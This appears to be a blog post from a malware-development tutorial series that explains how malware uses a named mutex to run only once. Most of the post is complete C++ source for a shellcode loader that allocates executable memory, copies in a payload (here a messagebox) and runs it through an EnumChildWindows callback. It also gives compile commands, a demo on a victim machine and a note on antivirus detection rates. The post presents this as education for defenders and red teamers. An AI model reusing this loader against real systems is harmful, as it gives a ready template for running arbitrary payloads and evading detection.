Malware development tricks: part 26. Mutex. C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is the result of my own research into the malware dev trick: prevent self-execution via mutexes.
Sometimes, when developing malware, for maximum stealth, it is necessary that the program be launched only once. To do this, according to the MSDN documentation, we can use mutexes.
mutex
For simplicity, we can use CreateMutexA function from Windows API:
HANDLE CreateMutexA(
LPSECURITY_ATTRIBUTES lpMutexAttributes,
BOOL bInitialOwner,
LPCSTR lpName
);
practical example
In the simplest implementation, you can use this function in this way:
create mutex with specific name, so multiple instances can detect it:
hMutex = CreateMutexA(NULL, FALSE, "MeowMeowMutex");
check if mutex already exists, exit from app:
if (GetLastError() == ERROR_ALREADY_EXISTS) {
// if this process created the mutex, exit the application
if (hMutex && GetLastError() == ERROR_ALREADY_EXISTS) {
CloseHandle(hMutex);
return 0;
}
}
otherwise, run malicious logic and close the mutex when done:
//...
// malicious logic
LPVOID mem = VirtualAlloc(NULL, sizeof(my_payload), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(mem, my_payload, sizeof(my_payload));
EnumChildWindows(NULL, (WNDENUMPROC)mem, NULL);
//...
// cleanup
if (hMutex)
CloseHandle(hMutex);
return 0;
So, full source code is looks like:
/*
* hack.cpp - Create mutex, run shellcode. C++ implementation
* @cocomelonc
* https://cocomelonc.github.io/malware/2023/01/04/malware-tricks-26.html
*/
#include <windows.h>
unsigned char my_payload[] =
// 64-bit meow-meow messagebox
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
int main(int argc, char* argv[]) {
HANDLE hMutex;
// create mutex with a name so multiple instances can detect it
hMutex = CreateMutexA(NULL, FALSE, "MeowMeowMutex");
// check if the mutex already exists
if (GetLastError() == ERROR_ALREADY_EXISTS) {
// if this process created the mutex, exit the application
if (hMutex && GetLastError() == ERROR_ALREADY_EXISTS) {
CloseHandle(hMutex);
return 0;
}
}
// shellcode running logic
LPVOID mem = VirtualAlloc(NULL, sizeof(my_payload), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(mem, my_payload, sizeof(my_payload));
EnumChildWindows(NULL, (WNDENUMPROC)mem, NULL);
// cleanup
if (hMutex)
CloseHandle(hMutex);
return 0;
}
As you can see, I use running shellcode via EnumChildWindows logic. Also, as usually, use meow-meow messagebox payload.
demo
Let’s go to see everything in action. Compile our “malware”:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Then, move to victim’s machine (in my case Windows 10 x64) and run:
.\hack.exe

Then, try to run this “malware” again from another Powershell terminal:

As you can see, nothing started, we only have one messagebox.
For checking correctness, we can add some print to our code:
/*
* hack.cpp - Create mutex, run shellcode. C++ implementation
* @cocomelonc
* https://cocomelonc.github.io/
*/
#include <windows.h>
#include <cstdio>
unsigned char my_payload[] =
// 64-bit meow-meow messagebox
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
int main(int argc, char* argv[]) {
HANDLE hMutex;
// create mutex with a name so multiple instances can detect it
hMutex = CreateMutexA(NULL, FALSE, "MeowMeowMutex");
// check if the mutex already exists
if (GetLastError() == ERROR_ALREADY_EXISTS) {
// if this process created the mutex, exit the application
if (hMutex && GetLastError() == ERROR_ALREADY_EXISTS) {
printf("MeowMeowMutex already exists, app already running =^..^=\n");
CloseHandle(hMutex);
return 0;
}
}
// shellcode running logic
LPVOID mem = VirtualAlloc(NULL, sizeof(my_payload), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(mem, my_payload, sizeof(my_payload));
EnumChildWindows(NULL, (WNDENUMPROC)mem, NULL);
// cleanup
if (hMutex)
CloseHandle(hMutex);
return 0;
}
Then, repeat our steps again:

As you can see everything is worked perfectly!
Let’s go to upload hack.exe to VirusTotal:

So, 17 of 62 AV engines detect our file as malicious.
This is trick is used for example by Conti ransomware, Hellokitty ransomware and AsyncRAT in the wild.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
Conti
Hellokitty
Hellokitty source code
AsyncRAT source code
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




